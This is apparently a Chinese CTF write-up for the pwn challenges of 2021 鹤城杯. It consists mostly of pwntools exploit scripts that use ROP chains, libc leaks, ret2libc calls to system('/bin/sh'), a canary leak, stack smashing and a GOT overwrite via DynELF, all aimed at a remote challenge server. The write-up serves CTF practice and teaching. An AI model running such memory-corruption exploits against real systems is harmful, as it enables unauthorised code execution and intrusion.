2021-鹤城杯wp-PWN
onecho
控memcpy参数,把ROP链读到bss段,ROP链构造orw,注意清栈
from pwn import *
from pwn import p64, u64, p32, u32, p8
context.arch = 'i386'
context.log_level = 'debug'
context.terminal = ['tmux', 'sp', '-h']
elf = ELF('./onecho')
# libc = ELF('/lib/x86_64-linux-gnu/libc-2.23.so')
# libc = ELF('/usr/lib/i386-linux-gnu/libc-2.31.so')
libc = ELF('./libc.so.6')
# io = process('./onecho')
io = remote('182.116.62.85','24143')
putsPLT = elf.plt['puts']
putsGOT = elf.got['puts']
main = 0x0804973F
bss = 0x0804C008+0x500
pebx = 0x08049022 # : pop ebx ; ret
pedi =0x08049812 #: pop edi ; pop ebp ; ret
pppr = 0x08049811 #: pop esi ; pop edi ; pop ebp ; ret
def exp():
io.recvuntil('name:')
chain = p32(putsPLT) + p32(main) + p32(putsGOT)
payload = chain.ljust(0x110,b'a')+p32(pedi)+p32(bss)+p32(0x10)+p32(putsPLT)+p32(main)+p32(putsGOT)
io.sendline(payload)
io.recvuntil('[?] Error?\n')
leak = u32(io.recv(4))
info(hex(leak))
libc_base = leak - libc.sym['puts']
o = libc_base+libc.sym['open']
r = libc_base + libc.sym['read']
w = libc_base + libc.sym['write']
fwrite = libc_base + libc.sym['fwrite']
fread = libc_base + libc.sym['fread']
info(hex(libc_base))
info(hex(o))
info(hex(r))
info(hex(w))

chain = b'flag\x00'
payload = chain.ljust(0x110,b'a')+p32(pedi)+p32(bss)+p32(0x10)
payload += p32(o)+p32(pedi)+p32(bss) +p32(0)
payload += p32(r)+p32(pppr)+p32(3)+p32(bss+0x100)+p32(0x70)
payload += p32(w)+p32(main)+p32(1)+p32(bss+0x100)+p32(0x70)
# gdb.attach(io)
io.sendline(payload)
exp()
io.interactive()
babyof
from pwn import *
from pwn import p64,u64,p32,u32,p8
context.arch = 'amd64'
context.log_level = 'debug'
context.terminal = ['tmux','sp','-h']
elf = ELF('./babyof')
# libc = ELF('/lib/x86_64-linux-gnu/libc-2.27.so')
libc = ELF('./libc-2.27.so')
# io = process('./babyof')
io = remote('182.116.62.85','21613')
prdi = 0x0000000000400743#: pop rdi
prsi = 0x0000000000400741 #: pop rsi ; pop r15 ; ret
prdx = 0x0000000000001b96 #: pop rdx ; ret
def exp():
# io.recvuntil('Do you know how to do buffer overflow?')
payload = b'a'*0x48 + p64(prdi) + p64(elf.got['puts']) + p64(elf.plt['puts']) + p64(0x40066B)
io.send(payload)
leak = u64(io.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))
info(hex(leak))
libc_base = leak - libc.sym['puts']
system = libc_base + libc.sym['system']
info(hex(system))
binsh = libc_base + next(libc.search(b'/bin/sh\x00'))
pop_rdx = libc_base + prdx
# io.recvuntil('Do you know how to do buffer overflow?')
payload = b'a'*0x48 +p64(pop_rdx)+p64(0)+p64(prsi)+p64(0)*2 +p64(prdi) + p64(binsh) + p64(system)
# gdb.attach(io)
io.send(payload)
exp()
io.interactive()

easycho
输入backdoor把flag读到内存,利用stack smash打印flag
from pwn import *
from pwn import p64, u64, p32, u32, p8
context.arch = 'amd64'
context.log_level = 'debug'
context.terminal = ['tmux', 'sp', '-h']
# elf = ELF('./easyecho')
# libc = ELF('/lib/x86_64-linux-gnu/libc-2.23.so')
# libc = ELF('')
# io = process('./easyecho')
io = remote('182.116.62.85', '24842')
def exp():
io.recvuntil('Name:')
io.sendline('a'*0x10)
io.recvuntil('a'*0x10)
leak = u64(io.recv(6).ljust(8, b'\x00'))
elf_base = leak - 0xcf0
flag_addr = elf_base + 0x202040
info(hex(elf_base))
info(hex(flag_addr))

io.sendlineafter('Input:', 'backdoor')
io.recvuntil('Input:')
# gdb.attach(io)
io.sendline(cyclic(0x88+0xe0)+p64(flag_addr))
io.sendlineafter('Input:', 'exitexit')
exp()
io.interactive()
PWN 1
原题supermarket,网上抄的exp直接可以打通
#coding:utf-8
from pwn import *
from pwn import u32,p32
context.log_level = 'debug'
debug = 0
if debug == 1:
r = process('./supermarket')
# gdb.attach(r)
else:
# r = remote('111.198.29.45', 56608)
r = remote('182.116.62.85','27518')
def add(name, price, descrip_size, description):
r.recvuntil('your choice>> ')
r.send('1\n')
r.recvuntil('name:')
r.send(name + '\n')
r.recvuntil('price:')
r.send(str(price) + '\n')
r.recvuntil('descrip_size:')
r.send(str(descrip_size) + '\n')
r.recvuntil('description:')
r.send(str(description) + '\n')
def dele(name):
r.recvuntil('your choice>> ')
r.send('2\n')
r.recvuntil('name:')
r.send(name + '\n')
def lis():
r.recvuntil('your choice>> ')
r.send('3\n')
r.recvuntil('all commodities info list below:\n')
return r.recvuntil('\n---------menu---------')[:-len('\n---------menu---------')]
def changePrice(name, price):
r.recvuntil('your choice>> ')
r.send('4\n')
r.recvuntil('name:')
r.send(name + '\n')
r.recvuntil('input the value you want to cut or rise in:')
r.send(str(price) + '\n')
def changeDes(name, descrip_size, description):
r.recvuntil('your choice>> ')
r.send('5\n')
r.recvuntil('name:')
r.send(name + '\n')
r.recvuntil('descrip_size:')
r.send(str(descrip_size) + '\n')
r.recvuntil('description:')
r.send(description + b'\n')
def exit():
r.recvuntil('your choice>> ')
r.send('6\n')
add('1', 10, 8, 'a')
add('2', 10, 0x98, 'a')
add('3', 10, 4, 'a')
changeDes('2', 0x100, b'a')
add('4', 10, 4, 'a')
def leak_one(address):
changeDes('2', 0x98, b'4' + b'\x00' * 0xf + p32(2) + p32(0x8) + p32(address))
res = str(lis().decode('ISO-8859-1')).split('des.')[-1]
if(res == '\n'):
return '\x00'
return res[0]
def leak(address):
content = leak_one(address) + leak_one(address + 1) + leak_one(address + 2) + leak_one(address + 3)
log.info('%#x => %#x' % (address, u32(content)))
return content.encode('ISO-8859-1')
d = DynELF(leak, elf=ELF('./task_supermarket'))
system_addr = d.lookup('system', 'libc')
log.info('system \'s address = %#x' % (system_addr))
bin_addr = 0x0804B0B8
changeDes('1', 0x8, b'/bin/sh\x00')
changeDes('2', 0x98, b'4' + b'\x00' * 0xf + p32(2) + p32(0x8) + p32(0x0804B018))
changeDes('4', 8, p32(system_addr))
dele('1')
r.interactive()
littleof
from pwn import *
from pwn import p64,u64,p32,u32,p8
context.arch = 'amd64'
context.log_level = 'debug'
context.terminal = ['tmux','sp','-h']
elf = ELF('./littleof')
# libc = ELF('/lib/x86_64-linux-gnu/libc-2.23.so')
# libc = ELF('/lib/x86_64-linux-gnu/libc-2.27.so')
libc = ELF('./libc-2.27.so')
# io = process('./littleof')
io = remote('182.116.62.85','27056')
prdi = 0x0000000000400863#: pop rdi; ret;
prsi = 0x0000000000400861#: pop rsi; pop r15; ret;
prdx = 0x0000000000001b96 #: pop rdx ; ret
putsPLT = elf.plt['puts']
putsGOT = elf.got['puts']
main = 0x0000000000400789
def exp():
io.recvuntil('Do you know how to do buffer overflow?')
payload = 'a'*(57+16)
io.send(payload)
io.recvuntil('a'*(57+16))
canary = u64(io.recv(7).rjust(8,b'\x00'))
info(hex(canary))
payload = b'a'*0x48+p64(canary)*2+p64(prdi) + p64(putsGOT) + p64(putsPLT)+p64(main)
io.sendlineafter('Try harder!',payload)
leak = u64(io.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))
info(hex(leak))
libc_base = leak - libc.sym['puts']
system = libc_base + libc.sym['system']
binsh = libc_base + next(libc.search(b'/bin/sh\x00'))
info(hex(libc_base))
info(hex(system))
info(hex(binsh))
io.recvuntil('Do you know how to do buffer overflow?')
io.sendline('A'*8)
rdx = libc_base + prdx
payload = b'a'*0x48+p64(canary)+p64(prdi)*2 + p64(binsh)+p64(rdx)+p64(0)+p64(prsi)+p64(0)*2 + p64(system)+p64(main)
# gdb.attach(io)
io.sendlineafter('Try harder!',payload)
exp()
io.interactive()
总结
题目比较水,也算是ak了


